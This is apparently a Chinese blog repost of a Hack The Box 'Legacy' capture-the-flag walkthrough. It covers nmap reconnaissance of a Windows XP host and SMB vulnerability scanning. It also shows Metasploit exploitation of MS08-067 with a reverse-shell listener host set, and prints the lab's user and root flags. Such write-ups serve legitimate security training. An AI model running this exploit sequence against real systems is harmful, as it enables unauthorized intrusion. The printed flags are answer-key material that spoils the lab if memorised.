本文主要是介绍[Meachines] [Easy] Legacy nmap 漏洞扫描脚本深度发现+MS08-067,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.4 | TCP:135,139,445 |
$ nmap -p- 10.10.10.4 --min-rate 1000 -sC -sV -Pn
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
1715/tcp filtered houdini-lm
2790/tcp filtered plgproxy
3485/tcp filtered celatalk
4181/tcp filtered macbak
8317/tcp filtered unknown
16417/tcp filtered unknown
35682/tcp filtered unknown
37634/tcp filtered unknown
59296/tcp filtered unknown
59458/tcp filtered unknown
62000/tcp filtered unknown
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xpHost script results:
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2024-08-28T14:59:28+03:00
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:2b:f1 (VMware)
|_clock-skew: mean: 5d00h18m08s, deviation: 2h07m16s, median: 4d22h48m08s
nmap 漏洞扫描脚本深度发现 & MS08-067
$ nmap --script smb-vuln* -p 445 10.10.10.4

MS17-010 和 MS08-067似乎存在这个系统

$ msfconsole
msf6 > use exploit/windows/smb/ms08_067_netapi
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.10.16.24
msf6 exploit(windows/smb/ms08_067_netapi) > run
附录:


可以通过上传whoami.exe来执行用户名查询
User.txt
e69af0e4f443de7e36876fda4ec7644f
Root.txt
993442d258b0e0ec917cae9e695d5713
这篇关于[Meachines] [Easy] Legacy nmap 漏洞扫描脚本深度发现+MS08-067的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!






